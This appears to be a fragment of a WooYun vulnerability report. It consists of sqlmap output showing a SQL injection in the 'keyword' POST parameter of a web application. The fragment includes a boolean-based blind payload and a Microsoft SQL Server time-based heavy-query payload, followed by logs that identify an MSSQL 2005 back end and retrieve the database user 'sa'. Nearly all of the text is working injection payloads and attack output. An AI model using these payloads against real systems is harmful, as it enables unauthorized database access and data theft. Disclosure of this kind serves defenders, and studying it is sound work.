 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=%E6%B5%8B%E8%AF%95% AND 5168=5168 AND '%'='&pageindex=1&pa
gesize=10&ishavepre=0&count=8&pagecount=1&ishavenext=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keyword=-2577% OR 3893=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND '%'='&pageindex=1&pagesize=10&ishavepre=0&count=8&pagecou
nt=1&ishavenext=0
---
[10:43:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2005
[10:43:09] [INFO] fetching current user
[10:43:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:09] [INFO] retrieved:
[10:43:09] [WARNING] reflective value(s) found and filtering out
sa
current user: 'sa'
www.wooyun.org